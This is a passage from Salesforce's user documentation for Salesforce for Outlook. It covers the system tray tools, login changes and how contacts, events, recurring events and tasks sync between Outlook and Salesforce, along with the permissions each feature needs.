- **•** [Change your sync folders](#page-1579-2)
- **•** Access the Salesforce for Outlook online help

#### **Accessing the System Tray Application**

- **•** If you don't see the icon, just restart the application by double-clicking the Salesforce for Outlook shortcut on your desktop or the application in your computer's Programs directory (**Start** > **All Programs** > **salesforce.com** > **Salesforce for Outlook**).
- If the icon is disabled ( •), you may need to start Outlook.
- <span id="page-1578-0"></span>**•** If you don't see the icon, you might need to click the arrow next to the system tray and drag the Salesforce for Outlook icon to the system tray.

# Viewing the Salesforce for Outlook Sync Log

The sync log records troubleshooting information for Salesforce for Outlook, including the number of records that had errors and the number of records that were created, updated, or deleted during sync.

To view this log, right-click the system tray icon ( $\odot$ ) and click **Sync > View Sync Log**.

#### <span id="page-1578-1"></span>SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1577-1)

# Changing Your Salesforce for Outlook Login Information

If your Salesforce username or password changes, you'll need to update your login information in Salesforce for Outlook.

- **1.** Right-click the system tray icon ( $\odot$ ) on your desktop and select **Settings...**
- **2.** Click **Change User**.
- **3.** Enter your correct Salesforce username and password, and click **Login**. This creates a secure connection between Outlook and Salesforce. You won't need to log in again unless you encounter an error.
- **4.** Click **Next**, and then click **Done**.
	- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

#### SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1577-1)

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To log in to Salesforce for Outlook

**•** Assigned to an active configuration

## <span id="page-1579-2"></span>Change Your Salesforce for Outlook Sync Folders

If you want to sync contacts, events, and tasks between Microsoft® Outlook® and Salesforce, you can set up Salesforce for Outlook to sync items in the Outlook folders of your choice.

- **1.** Right-click the system tray icon ( $\odot$ ) on your desktop and select **Settings...**
- **2.** Click **Change Folder** and select or create a folder that's within your default folders or the main Mailbox folder.
- **3.** Click **Save**.
- SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1577-1)

### <span id="page-1579-0"></span>Hide Salesforce for Outlook Alerts

If you'd rather not see system tray alerts for sync and other errors, you can hide them.

Right-click the system tray icon (**B**) and click **Hide Alerts**.

#### <span id="page-1579-1"></span>SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1577-1)

### View Salesforce for Outlook Errors

Whenever Salesforce for Outlook has problems syncing your data, the system tray icon changes to an error icon  $( \bigoplus )$ , and the status text at the top of the system tray shortcut menu displays the number of errors.

To view these errors, double-click the system tray icon or click the text in the shortcut menu to open the Salesforce for Outlook Error dialog box. If an error relates to a specific Outlook record, you can click the record's link to edit that record in Outlook.

To refresh the list after you resolve errors, click **Try Again**. Salesforce for Outlook syncs your data and removes any errors that have been resolved.

#### SEE ALSO:

[Access Salesforce for Outlook Settings and Tools](#page-1577-1)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To change sync folders:

**•** Assigned to an active configuration AND

> Your Outlook profile set as the default in your Mail Settings

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# <span id="page-1580-0"></span>Syncing Between Microsoft® Outlook® and Salesforce Overview

Stop duplicating your contacts, events, and tasks in Outlook and Salesforce and start syncing between the two systems with Salesforce for Outlook.



**EDITIONS** 

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Before you download and install Salesforce for Outlook, make sure your Outlook folders include the items you want to sync. If you're syncing from Outlook to Salesforce, moving a record out of a synced Outlook folder deletes that record in Salesforce. If you're syncing from Salesforce to Outlook, removing a record from Salesforce deletes that record in Outlook.

## Learning about Sync Schedules

Salesforce for Outlook syncs your items based on your system activity. Events and tasks sync automatically every ten minutes; contacts sync automatically every hour. If, however, Salesforce for Outlook detects keyboard or mouse inactivity for 30 minutes, the sync frequency for events and tasks changes to 30 minutes. After two hours of inactivity, the frequency for all updates changes to hourly, and after four hours, the frequency changes to every four hours.

You can, of course, sync manually whenever you'd like. Just right-click the system tray icon ( $\odot$ ), and then click **Sync** > **Sync Now**.

## Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

#### SEE ALSO:

[Syncing Contacts with Salesforce for Outlook](#page-1581-0) [Syncing Events with Salesforce for Outlook](#page-1584-0) [Syncing Tasks with Salesforce for Outlook](#page-1587-0) [My Unresolved Items](#page-1591-0)

# <span id="page-1581-0"></span>Syncing Contacts with Salesforce for Outlook

You can keep your important Outlook and Salesforce contacts in sync using Salesforce for Outlook. When contacts initially sync, Salesforce for Outlook checks to see whether a contact with the same email address exists in both Outlook and Salesforce. If a matching email address exists, the two contacts are synced. If it doesn't exist, Salesforce for Outlook checks to see whether a contact with the same first name, last name, and company name exists. If it doesn't exist, a new contact is created and the two are synced.

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. You can set up Salesforce for Outlook to sync in the following ways, depending on whether your administrator allows you to change sync directions.

- **•** *Salesforce to Outlook*
- **•** *Sync both ways*

Salesforce for Outlook lets you sync up to 5,000 contacts, and isn't case-sensitive when matching contacts.

This diagram shows how contacts sync.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To sync contacts from Salesforce to Outlook:

**•** "Read" on contacts AND

> Contact sync direction set to *Salesforce to Outlook*

To sync contacts both ways:

**•** "Read" and "Edit" on contacts, and "Read" on accounts

AND

Contact sync direction set to *Sync both ways*



Syncing Contacts from Salesforce to Outlook





Syncing Contacts Both Ways Between Salesforce and Outlook



#### Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.
**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

### SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Contacts](#page-1593-0)

# <span id="page-1584-0"></span>Syncing Events with Salesforce for Outlook

You can keep your Outlook and Salesforce events in sync using Salesforce for Outlook. After an event is in Salesforce, you can assign it to related records, like contacts, accounts, opportunities, and so on. Syncing events also lets you maintain an accurate view of your availability when you create events and request meetings from your Salesforce calendar.

### **Which Events Sync**

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. The event filters in your configuration determine which events sync. The possible filters are:

- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m.
- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*.

Event updates stop syncing once the event falls outside of the range you're configured to sync.

The following items don't sync: all-day events beginning on the first day you're configured to sync, and event attendees. Multiday events sync as single events in either direction. Recurring event patterns must match exactly. Salesforce for Outlook syncs events based on their end dates rather than their start dates. For example, if you're syncing current and future events only, a two-day event that started yesterday still syncs.

### **How We Match Events**

When events first sync, we either link them with existing events that have the same subject and time or create new events if nothing matches.

### **How You Assign Events to Salesforce records**

After an event is added to Salesforce, you can assign it to other records using the My Unresolved Items page or the Related To and Name fields on the event record. The event is added to the associated record's Activity History or Open Activities related list. You can't save changes if your events have a required custom field or an activity custom field becomes required after items are added to your unresolved events list.

### **Who Sees Synced Events in Salesforce**

Events that aren't marked as private are visible Salesforce to you, those above you in your role hierarchy, and anyone who has access to the records they're associated with. You can also grant access to view your calendar to other users, personal and public groups, roles, or roles and subordinates.

### Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To sync events from Outlook to Salesforce

**•** "Read" and "Edit" on events, and event sync direction set to *Outlook to Salesforce*

To sync events from Salesforce to Outlook:

**•** "Read" and "Edit" on events, and event sync direction set to *Salesforce to Outlook*

To sync events both ways:

**•** "Read" and Edit" on events, and event sync direction set to *Sync both ways*

To sync multiday events:

**•** "Enable Multiday Events" on activities

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

• If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category *Don't* Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

### SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Events](#page-1594-0) [Syncing Recurring Events with Salesforce for Outlook Overview](#page-1585-0)

### <span id="page-1585-0"></span>Syncing Recurring Events with Salesforce for Outlook Overview

If your organization is set up to sync recurring events, you can keep them synced between Outlook and Salesforce using Salesforce for Outlook. You can sync recurrences with the following patterns.

- **•** Daily
- **•** Weekly
- **•** Monthly
- **•** Yearly

After you sync recurring events to Salesforce, you can assign the recurrences to related records, such as contacts, accounts, opportunities, and so on. Syncing recurring events also helps you maintain an accurate view of your availability when you create events and request meetings from your Salesforce calendar.

Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.

### Understanding Differences Between Outlook and Salesforce

Recurring events work differently between Outlook and Salesforce.



## EDITIONS

Available for set up from: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To sync recurring events between Outlook and Salesforce:

**•** "Recurring Events"

In addition, "Read" and "Edit" on events, and event sync direction set to any of the following directions.

*Outlook to Salesforce*,

*Salesforce to Outlook*, or

*Sync both ways*



# Modifying Recurring Series

You can modify recurring series, but it's good to know what to avoid, so that you won't lose any details for occurrences that you've individually modified.





#### SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Events](#page-1594-0) [Syncing Events with Salesforce for Outlook](#page-1584-0)

### <span id="page-1587-0"></span>Syncing Tasks with Salesforce for Outlook

Keep Microsoft® Outlook® and Salesforce tasks in sync.

After a task is in Salesforce, you can assign it to related records, like contacts, accounts, and opportunities.

#### **Which Tasks Sync**

Your Outlook configuration defines which items are set to sync, which direction the data flows between Outlook and Salesforce, and what happens when data conflicts. The task filters in your configuration determine which tasks sync. The possible filters are:

- **•** *TODAY*—Syncs tasks that are due on or after today. The start time is 12:00 a.m.
- **•** *LAST MONTH*—Syncs tasks that were due on or after the first day of last month.
- **•** *LAST N DAYS*—Syncs tasks that were due on or after a specified number of days ago, such as *LAST 30 DAYS*.

Salesforce for Outlook doesn't sync every kind of task. These kinds of tasks sync until they fall outside of the date range set in your task filter:

- **•** Recurring Salesforce tasks to Outlook
- **•** Completed tasks, if marked as completed after Salesforce for Outlook syncs
- **•** Deferred tasks
- **•** In progress tasks
- **•** Not started tasks
- **•** Repeating tasks, which you create in Salesforce
- **•** Tasks flagged for follow-up
- **•** Waiting on someone else tasks

#### **Which Tasks Don't Sync**

- **•** Recurring Outlook tasks to Salesforce
- **•** Completed tasks, if marked as completed before Salesforce for Outlook syncs
- **•** Tasks created automatically when you flag an email or contact for follow-up

### **How We Match Tasks**

When tasks first sync, we link them with existing tasks that have the same subject and due date. If you don't assign due dates to tasks, we link them using the same subject only.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To sync tasks from Outlook to Salesforce:

**•** "Read" and "Edit" on tasks, and task sync direction set to *Outlook to Salesforce*

To sync tasks from Salesforce to Outlook:

**•** "Read" and "Edit" on tasks, and task sync direction set to *Salesforce to Outlook*

To sync tasks both ways:

**•** "Read" and Edit" on tasks, and task sync direction set to *Sync both ways*

### **How You Assign Tasks to Salesforce Records**

After a task is added to Salesforce, you can assign it to other records using the My Unresolved Items page or the Related To and Name fields on the task record. The task is added to the associated record's Activity History or Open Activities related list. You can't save changes if your tasks have a required custom field or an activity custom field becomes required after items are added to your unresolved tasks list.

### Excluding Certain Records from Syncing

If you chose the Automatic option for your sync method, you have a couple of options for excluding certain items from syncing with Salesforce for Outlook.

• You can choose to sync items you mark as Private in Microsoft® Outlook®. If you don't want to sync private items, open Salesforce for Outlook Settings, and deselect the types of private items you don't want to sync.

If you have synced items in Outlook that you later mark as Private, those items remain in Salesforce. The corresponding Salesforce items, however, will no longer receive updates if you modify the ones in Outlook.

**•** If you don't want certain Outlook items to sync, regardless of whether they're marked as Private, assign them to the category Don't Sync with Salesforce in Outlook. For details on using categories in Outlook, refer to your Outlook documentation.

